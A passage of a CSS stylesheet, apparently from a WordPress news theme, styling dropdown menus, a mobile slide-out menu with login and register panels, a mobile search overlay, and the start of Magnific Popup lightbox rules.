ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu>.current-menu-ancestor,
.sf-menu>.current-category-ancestor,
.sf-menu>.current-menu-item {
    z-index: 0;
}


/*  ----------------------------------------------------------------------------
    All the links
*/


/* remove the down arrow on links with  (icons menus) */

.td-no-down-arrow>a .sf-sub-indicator {
    display: none;
}

.sf-menu>li>a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li>a {
        padding: 0 9px;
        font-size: 11px;
    }
}


/* menu icons */

.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}


/* hover and current menu */

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover,
.sf-menu>.sfHover>a {
    z-index: 999;
}

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover>a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu>.current-menu-item>a,
.td-affix .sf-menu>.current-menu-ancestor>a,
.td-affix .sf-menu>.current-category-ancestor>a,
.td-affix .sf-menu>li>a:hover,
.td-affix .sf-menu>.sfHover>a {
    background-color: transparent;
}


/* Bottom border on Main Menu */

.sf-menu>li>a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
    -o-transition: width 0.2s ease;
    transition: width 0.2s ease;
}


/* hover and current menu border */

.sf-menu>.current-menu-item>a:after,
.sf-menu>.current-menu-ancestor>a:after,
.sf-menu>.current-category-ancestor>a:after,
.sf-menu>li:hover>a:after,
.sf-menu>.sfHover>a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}


/*  ----------------------------------------------------------------------------
    submenu
*/

.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item>a {
    padding: 7px 30px;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #f9f1f1;
    color: #111;
}

.sf-menu ul .td-menu-item>a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item>a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item>a:hover,
.sf-menu ul .sfHover>a,
.sf-menu ul .current-menu-ancestor>a,
.sf-menu ul .current-category-ancestor>a,
.sf-menu ul .current-menu-item>a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*  ----------------------------------------------------------------------------
    arrows
*/

.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 1px 7px 2px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-menu-badge {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}


/* arrow for all items in the menues */

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}


/* arrow for all items in the menues AT FIRST LEVEL*/

ul.sf-js-enabled>li>a>i.td-icon-menu-down:before {
    content: '\e806' !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/

.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
    filter: alpha(opacity=8);
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}


/*
  Mobile menu
*/

#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        -moz-transition: transform 0.7s ease;
        -o-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        -moz-transform-origin: 50% 200px 0;
        -o-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}


/* toggle button - burger button */

#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}


/*
    Mobile opened menu with admin bar
*/

.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}

#td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
}

#td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-social-icon-wrap .td-icon-instagram {
    font-size: 16px;
}

.td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
}

.td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
}

.td-mobile-content {
    padding: 20px 20px 0;
}

.td-mobile-container {
    padding-bottom: 20px;
    position: relative;
}

.td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
}

.td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
}

.td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
}

.td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
}

.td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
}

.td-mobile-content .td-sub-menu-open>a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.td-mobile-content .td-sub-menu-open>ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
}

.td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
}

.td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
}

.td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
}

.td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
}

.td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
}

.td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
}

.td-mobile-content .current-menu-item>a,
.td-mobile-content .current-menu-ancestor>a,
.td-mobile-content .current-category-ancestor>a {
    color: #73C7E3;
}

.td-mobile-content .menu_icon {
    display: none;
}

.td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
}

.td-mobile-content .td-link-element-after {
    position: relative;
}

.td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
}

.td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
}

.td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}


/*


  Mobile menu - login


*/


/*
    Animation
*/

.td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
}

.td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.td-hide-menu-content .td-mobile-content {
    display: none;
}

#td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
}

#td-mobile-nav .td-login-animation .td-login-inputs {
    height: 76px;
}

#td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
}

#td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
}


/*
    Logged section
*/

#td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
}

#td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
        height: 40px;
        line-height: 40px;
    }
}

#td-mobile-nav .td-menu-login-section a {
    color: #fff;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
        -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
        width: 40px;
        height: 40px;
    }
}

#td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
}

#td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
}

@media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
        font-size: 18px;
        height: 40px;
        margin: 0 100px 0 75px;
    }
}

#td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
}

#td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
}


/*
    Guest section
*/

#td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
}

#td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
}

#td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
}

#td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
}


/*
    Register section
*/

#td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
}

#td-mobile-nav .td-register-section a {
    color: #fff;
}

#td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
}

#td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-input:focus~label,
#td-mobile-nav .td-register-section .td-login-input:valid~label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
}

#td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
}

#td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
}

#td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
}

#td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
}

#td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
}

#td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
}


/*


    Search


*/

.td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

.td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
}

.td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
}

.td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
}

.td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
}

.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
}

.td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
}

.td-search-wrap-mob .td_module_wrap {
    text-align: left;
}

.td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
}

.td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
}

.td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
}

.td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
}

.td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
}

.td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
}

.td-search-wrap-mob .result-msg {
    margin: 0 5%;
}

.td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
}

.td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
}

.td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

.td-search-close {
    text-align: right;
    z-index: 1000;
}

.td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
}

.td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
}

.td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
}

.td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
}

.td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
}


/*
    Search opened menu with admin bar
*/

.admin-bar .td-search-wrap-mob {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
        padding-top: 46px;
    }
}

#td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.td-login-inputs {
    position: relative;
}


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
